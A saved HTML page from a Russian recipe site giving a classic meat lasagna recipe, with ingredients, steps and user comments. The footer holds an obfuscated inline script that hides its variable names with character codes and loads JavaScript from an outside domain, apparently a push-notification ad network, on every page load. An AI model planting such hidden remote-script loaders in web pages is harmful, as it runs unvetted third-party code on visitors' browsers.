

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipetoday.ru/goryachee/lazanya/lazanya-klassicheskaya-s-myasom
body_size: 6576
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Приготовь Лазанья Классическую с Мясома Быстро Дома Самостоятельно</title> <meta name="description" content="Самостоятельно приготовим лазанья классическую с мясома дома. Ингредиенты на : растительное масло (30 мл),&#32; молоко (750 мл),&#32; соус болоньезе (0,5 кг),&#32; мука (50 г),&#32; листы лазаньи (10 шт),&#32; мясной фарш (500 г),&#32; сыр (550 г),&#32; сливочное масло (50 г),&#32; масло оливковое (50 мл)"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-144x144.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-144x144.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Приготовь Лазанья Классическую с Мясома Быстро Дома Самостоятельно"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipetoday.ru"> <meta property="og:url" content="https://recipetoday.ru/goryachee/lazanya/lazanya-klassicheskaya-s-myasom"> <meta property="og:description" content="Самостоятельно приготовим лазанья классическую с мясома дома. Ингредиенты на : растительное масло (30 мл),&#32; молоко (750 мл),&#32; соус болоньезе (0,5 кг),&#32; мука (50 г),&#32; листы лазаньи (10 шт),&#32; мясной фарш (500 г),&#32; сыр (550 г),&#32; сливочное масло (50 г),&#32; масло оливковое (50 мл)"> <meta property="og:image" content="https://recipetoday.ru/goryachee/lazanya/lazanya-klassicheskaya-s-myasom/lazanya-klassicheskaya-s-myasom-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipetoday.ru/goryachee/lazanya/lazanya-klassicheskaya-s-myasom"> <meta name="twitter:title" content="Приготовь Лазанья Классическую с Мясома Быстро Дома Самостоятельно"> <meta name="twitter:description" content="Самостоятельно приготовим лазанья классическую с мясома дома. Ингредиенты на : растительное масло (30 мл), молоко (750 мл), соус болоньезе (0,5 кг), мука (50 г), листы лазаньи (10 шт), мясной фарш (500 г), сыр (550 г), сливочное масло (50 г),"> <meta name="twitter:image" content="https://recipetoday.ru/goryachee/lazanya/lazanya-klassicheskaya-s-myasom/lazanya-klassicheskaya-s-myasom-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipetoday.ru/goryachee/lazanya/lazanya-klassicheskaya-s-myasom"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Вкусны рецепты на recipetoday.ru</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee" itemprop="item" title="Горячее"> <span itemprop="name">Горячее</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee/lazanya" itemprop="item" title="Лазанья"> <span itemprop="name">Лазанья</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт лазаний классической с мясома</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title is-2 single"> Лазанья классическая с мясом </h1> <div class="columns is-multiline"> <div class="column is-8"> <p class="u-wrap">От: <i class="u-link" >lilya</i></p> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" data-src="/goryachee/lazanya/lazanya-klassicheskaya-s-myasom/lazanya-klassicheskaya-s-myasom-ready0-w888h592.jpg" alt="Рецепт лазаний классической с мясома"> </figure> <p class="caption">Фото лазаний классической с мясома.</p> </div> <div class="column is-3"> <h2 class="title is-4 is-hidden-desktop">Похожие рецепты</h2> <div class="columns is-mobile sidebar-top"> <a class="column is-7-desktop is-half-touch" href="/goryachee/lazanya/lazanya-myasnaya-klassicheskaya-prosto-vkusno-i-bystro"> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Лазанья мясная классическая Просто, вкусно и быстро</p> </div> </a> <a class="column is-5-desktop is-half-touch" href="/goryachee/lazanya/lazanya-myasnaya-klassicheskaya-prosto-vkusno-i-bystro"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья мясная классическая Просто, вкусно и быстро" data-src="/goryachee/lazanya/lazanya-myasnaya-klassicheskaya-prosto-vkusno-i-bystro/lazanya-myasnaya-klassicheskaya-prosto-vkusno-i-bystro-ready0-w147h184.jpg"> </figure> </a> </div> <div class="columns is-mobile sidebar-top"> <a class="column is-7-desktop is-half-touch" href="/goryachee/lazanya/lazanya-klassicheskaya-s-sousom-beshamel"> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Лазанья классическая с соусом бешамель</p> </div> </a> <a class="column is-5-desktop is-half-touch" href="/goryachee/lazanya/lazanya-klassicheskaya-s-sousom-beshamel"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья классическая с соусом бешамель" data-src="/goryachee/lazanya/lazanya-klassicheskaya-s-sousom-beshamel/lazanya-klassicheskaya-s-sousom-beshamel-ready0-w147h184.jpg"> </figure> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-6"> <div class="preview"> <p>Многие боятся лазаньи как огня, аргументируя это тем, что блюдо очень сложное. На самом деле эта запеканка безумно проста. К тому же, настолько вкусная, что после не влюбиться просто невозможно! Любите готовить лазанья? Попробуйте <a href="/goryachee/lazanya/lazanya-s-tvorogom">рецепт лазаний с творогома</a>. Должно понравиться.</p> </div> <ul class="keywords"> <li><a class="k-link" href="/goryachee/lazanya">Рецепт лазаний</a></li> <li><a class="k-link" href="/retsepty-na-uzhin" title="Входит в коллекцию рецептов «Рецепты на ужин»">Рецепты на ужин</a></li> <li><a class="k-link" href="/italyanskaya-kukhnya">Рецепты итальянской кухни</a></li> </ul> </div> <div class="column is-3"> <ul class="info"> <li> Рецепт: <b>Несложный</b> </li> <li> Время приготовления: <b> 60 мин</b> </li> <li> Порций: <b>6</b> </li> <li> Калорий: <b> 743 ккал</b> </li> <li> Кухня: <b>Итальянская</b> </li> <li> Способ приготовления: <b>В духовке</b> </li> <li> Повод: <b>Обед, Перекус, Ужин, Банкет, Пикник</b> </li> </ul> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/lazanya/lazanya-s-myasom-nezhnost"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья с мясом Нежность" data-src="/goryachee/lazanya/lazanya-s-myasom-nezhnost/lazanya-s-myasom-nezhnost-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/lazanya/lazanya-s-myasom-nezhnost"> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Лазанья с мясом Нежность</p> </div> </a> </div> </div> </div> <div class="columns is-multiline how-to"> <div class="column is-4"> <h2 class="title is-3">Ингредиенты</h2> <ul class="ingredients"> <li>растительное масло (30 мл)</li> <li>молоко (750 мл)</li> <li>соус болоньезе (0,5 кг)</li> <li>мука (50 г)</li> <li>листы лазаньи (10 шт)</li> <li>мясной фарш (500 г)</li> <li>сыр (550 г)</li> <li>сливочное масло (50 г)</li> <li>масло оливковое (50 мл)</li> </ul> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,twitter"></div> </div> <div class="column is-5"> <h2 class="title is-4">Как приготовить лазанья классическую с мясома дома</h2> <ol class="steps"> <li> <p>Для начала поместите на плиту глубокий сотейник, прогрейте его.</p> </li> <li> <p>Поместите в него сливочное масло и дополните оливковым.</p> </li> <li> <p>Дайте соединиться, проворачивая сотейник в разные стороны.</p> </li> <li> <p>Когда масса нагреется, всыпьте муку и активно мешайте деревянной лопаткой до однородности.</p> </li> <li> <p>После этого влейте все молоко и мешайте венчиком до гладкой консистенции.</p> </li> <li> <p>Затем дайте соусу бешамель остыть и загустеть.</p> </li> <li> <p>В глубокой сковороде прокалите растительное масло.</p> </li> <li> <p>Добавьте фарш и тушите его, помешивая, до полуготовности.</p> </li> <li> <p>Затем введите соус болоньезе и тщательно перемешайте.</p> </li> <li> <p>Духовой шкаф включите на 180 градусов, пускай греется.</p> </li> <li> <p>Сыр натрите на крупной терке. Очень вкусно получится с моцареллой.</p> </li> <li> <p>В форму поместите немного белого соуса, размажьте по дну.</p> </li> <li> <p>Уложите сверху необходимое количество листов теста.</p> </li> <li> <p>Далее распределите фарш с соусом и присыпьте сыром.</p> </li> <li> <p>На него снова бешамель, листы, фарш и сыр. Так продолжите до самого верха.</p> </li> <li> <p>Последним слоем должен быть белый соус и сыр, чтобы получилось сочно и румяно.</p> </li> <li> <p>Дайте запеканке настояться 10 минут, затем уберите в духовку на полчаса.</p> </li> </ol> <div class="note"> <h3 class="title is-4">На заметку</h3> <p>Главное не опускать руки, тогда всё получится. Рекомендую <a href="/goryachee/lazanya/lazanya-so-schavelem">лазанья со щавелема</a>. Должно быть вкусно. Чаще готовьте новые блюда, нужно быть в форме! Всегда стараюсь приготовить что-нибудь новое.</p> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/lazanya/lazanya-so-svininoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья со свининой" data-src="/goryachee/lazanya/lazanya-so-svininoi/lazanya-so-svininoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/lazanya/lazanya-so-svininoi"> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Лазанья со свининой</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/lazanya/lazanya-s-chedderom"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья с чеддером" data-src="/goryachee/lazanya/lazanya-s-chedderom/lazanya-s-chedderom-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/lazanya/lazanya-s-chedderom"> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Лазанья с чеддером</p> </div> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-6 comments"> <h2 class="title is-3 ">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rating-big" title="Рейтинг рецепта 3.75 из 5"> <i style="width:75%"></i> </div> </div> <div class="column is-narrow"> <div class="title">3.8 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/steblina-88/steblina-88-w50h50.jpg" alt="steblina_88"> <div class="comment-name"> steblina_88 </div> <p class="comment-txt">Очень вкусно получилось моей маме понравилось</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/onearendi/onearendi-w50h50.jpg" alt="onearendi"> <div class="comment-name"> onearendi </div> <p class="comment-txt">Это какой-то шедевр!!! <br> lilya, просто класс. <br> Сын и муж в восторге. <br> А самое главное, что много времени не потратила. <br> И вкусно и красиво.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/gumenyuk-valentina/gumenyuk-valentina-w50h50.jpg" alt="Гуменюк Валентина"> <div class="comment-name"> Гуменюк Валентина </div> <p class="comment-txt">Сочетание продуктов классическое и очень любимое. <br> А вот технология позабавила:):):)</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ofathede/ofathede-w50h50.jpg" alt="ofathede"> <div class="comment-name"> ofathede </div> <p class="comment-txt">Это очень - очень вкусный рецепт!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/sasha/sasha-w50h50.jpg" alt="sasha"> <div class="comment-name"> sasha </div> <p class="comment-txt">Добавлен новый рецепт <a href="/goryachee/lazanya/lazanya-s-myasom">лазаний с мясом</a>.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/liza-shefter/liza-shefter-w50h50.jpg" alt="Лиза Шефтер"> <div class="comment-name"> Лиза Шефтер </div> <p class="comment-txt">Классный рецептик!!! Обязательно нужно запостить у себя на стене.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/yushkevich-77/yushkevich-77-w50h50.jpg" alt="yushkevich_77"> <div class="comment-name"> yushkevich_77 </div> <p class="comment-txt">У меня лазанья классическая с мясом прямо как на картинке! <br> Получилось шикарно! <br> lilya, спасибо за рецептик лазанья классическая с мясом!!!</p> </div> </div> </div> <div class="column is-1 is-hidden-touch"></div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/lazanya/domashnyaya-lazanya"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Домашняя лазанья" data-src="/goryachee/lazanya/domashnyaya-lazanya/domashnyaya-lazanya-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/lazanya/domashnyaya-lazanya"> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Домашняя лазанья</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/lazanya/lazanya-iz-farsha"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья из фарша" data-src="/goryachee/lazanya/lazanya-iz-farsha/lazanya-iz-farsha-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/lazanya/lazanya-iz-farsha"> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Лазанья из фарша</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/lazanya/lenivaya-lazanya"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ленивая лазанья" data-src="/goryachee/lazanya/lenivaya-lazanya/lenivaya-lazanya-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/lazanya/lenivaya-lazanya"> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Ленивая лазанья</p> </div> </a> </div> </div> </div> <div class="bg-4"> <h2 class="title is-3">Популярные рецепты</h2> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/lazanya/lazanya-s-myasom" title="Лазанья с мясом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья с мясом" data-src="/goryachee/lazanya/lazanya-s-myasom/lazanya-s-myasom-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Лазанья с мясом пошагово </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/lazanya/lazanya" title="Лазанья"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья" data-src="/goryachee/lazanya/lazanya/lazanya-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Рецепт лазаний </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/lazanya/sladkaya-lazanya-s-tvorogom" title="Сладкая лазанья с творогом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сладкая лазанья с творогом" data-src="/goryachee/lazanya/sladkaya-lazanya-s-tvorogom/sladkaya-lazanya-s-tvorogom-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Как приготовить сладкую лазанья с творогом </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/lazanya/lazanya-s-gribami-i-farshem" title="Лазанья с грибами и фаршем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Лазанья с грибами и фаршем" data-src="/goryachee/lazanya/lazanya-s-gribami-i-farshem/lazanya-s-gribami-i-farshem-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Лазанья</p> <p class="name">Лазанья с грибами и фаршем </p> </div> </a> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "лазанья классическая с мясом", "keywords": "итальянская кухня, лазанья классическая с мясом, лазанья, Несложный рецепт, ", "description": "Пошаговый рецепт приготовления лазаний классической с мясома с фото.", "image": [ "https://recipetoday.ru/goryachee/lazanya/lazanya-klassicheskaya-s-myasom/lazanya-klassicheskaya-s-myasom-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "lilya" }, "totalTime": "PT60M", "recipeYield": "6", "recipeCategory": "Лазанья", "recipeCuisine": "Итальянская кухня", "nutrition": { "@type": "NutritionInformation", "calories": "743 ккал" }, "recipeIngredient": [ "растительное масло (30 мл)","молоко (750 мл)","соус болоньезе (0,5 кг)","мука (50 г)","листы лазаньи (10 шт)","мясной фарш (500 г)","сыр (550 г)","сливочное масло (50 г)","масло оливковое (50 мл)" ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "3.75", "ratingCount": "211" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline is-mobile"> <div class="column is-5-desktop is-full-touch"> <a class="logo" href="/" title="На Главную">Вкусные оригинальные рецепты на recipetoday.ru</a> <p class="footer-text"> 2026 <b>recipetoday.ru</b> — традиционные и авторские рецепты <br><a href="mailto:email@recipetoday.ru">Связаться</a> </p> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Рецепты выпечки</a> <a class="footer-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Рецепты горячего</a> <a class="footer-link" href="/deserty" title="Перейти в Раздел «Десерты»">Рецепты десертов</a> <a class="footer-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Рецепты заготовок</a> <a class="footer-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Рецепты закусок</a> <a class="footer-link" href="/kashi" title="Перейти в Раздел «Каши»">Рецепты каш</a> <a class="footer-link" href="/napitki" title="Перейти в Раздел «Напитки»">Рецепты напитков</a> <a class="footer-link" href="/salaty" title="Перейти в Раздел «Салаты»">Рецепты салатов</a> <a class="footer-link" href="/sousy" title="Перейти в Раздел «Соусы»">Рецепты соусов</a> <a class="footer-link" href="/supy" title="Перейти в Раздел «Супы»">Рецепты супов</a> </div> <div class="column is-3-desktop is-half-touch"> <a class="footer-link" href="/retsepty-na-uzhin" title="рецепты на ужин"> Рецепты на ужин </a> <a class="footer-link" href="/prazdnichnye-retsepty" title="праздничные рецепты"> Праздничные рецепты </a> <a class="footer-link" href="/legkie-retsepty" title="легкие рецепты"> Легкие рецепты </a> <a class="footer-link" href="/domashnie-retsepty" title="домашние рецепты"> Домашние рецепты </a> <a class="footer-link" href="/krasivye-retsepty" title="красивые рецепты"> Красивые рецепты </a> <a class="footer-link" href="/prostye-retsepty" title="простые рецепты"> Простые рецепты </a> <a class="footer-link" href="/vkusnye-retsepty" title="вкусные рецепты"> Вкусные рецепты </a> <a class="footer-link" href="/klassicheskie-retsepty" title="классические рецепты"> Классические рецепты </a> <a class="footer-link" href="/retsepty-na-skoruyu-ruku" title="рецепты на скорую руку"> Рецепты на скорую руку </a> <a class="footer-link" href="/retsepty-v-multivarke" title="рецепты в мультиварке"> Рецепты в мультиварке </a> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/russkaya-kukhnya" title="Русская кухня">Русская кухня</a> <a class="footer-link" href="/evropeiskaya-kukhnya" title="Европейская кухня">Европейская кухня</a> <a class="footer-link" href="/domashnyaya-kukhnya" title="Домашняя кухня">Домашняя кухня</a> <a class="footer-link" href="/italyanskaya-kukhnya" title="Итальянская кухня">Итальянская кухня</a> <a class="footer-link" href="/amerikanskaya-kukhnya" title="Американская кухня">Американская кухня</a> <a class="footer-link" href="/frantsuzskaya-kukhnya" title="Французская кухня">Французская кухня</a> <a class="footer-link" href="/kukhnya-fyuzhn" title="Кухня фьюжн">Кухня фьюжн</a> <a class="footer-link" href="/ukrainskaya-kukhnya" title="Украинская кухня">Украинская кухня</a> <a class="footer-link" href="/gruzinskaya-kukhnya" title="Грузинская кухня">Грузинская кухня</a> <a class="footer-link" href="/yaponskaya-kukhnya" title="Японская кухня">Японская кухня</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349230, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/59261.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script></body></html>